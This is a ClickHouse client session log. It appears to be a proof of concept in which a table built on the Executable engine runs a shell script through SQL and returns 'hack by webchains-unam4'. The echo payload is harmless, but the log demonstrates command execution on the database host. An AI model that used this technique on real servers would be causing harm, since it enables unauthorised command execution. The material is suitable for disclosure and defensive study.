 0 rows in set. Elapsed: 0.001 sec.
snakedeMac-mini.local :) CREATE TABLE shell_table (res String) ENGINE = Executable('test_shell.sh', TabSeparated,  (select 'echo hack by webchains-unam4'))
CREATE TABLE shell_table
(
    `res` String
)
ENGINE = Executable('test_shell.sh', TabSeparated, (
    SELECT 'echo hack by webchains-unam4'
))
Query id: 2c9697ef-fe7b-423f-9d08-73c2576eb2e2
Ok.
0 rows in set. Elapsed: 0.002 sec.
snakedeMac-mini.local :) select * from shell_table
SELECT *
FROM shell_table
Query id: f48cda09-3430-41be-9ae2-4398f690575e
res
1. hack by webchains-unam4
1 row in set. Elapsed: 0.004 sec.
snakedeMac-mini.local :)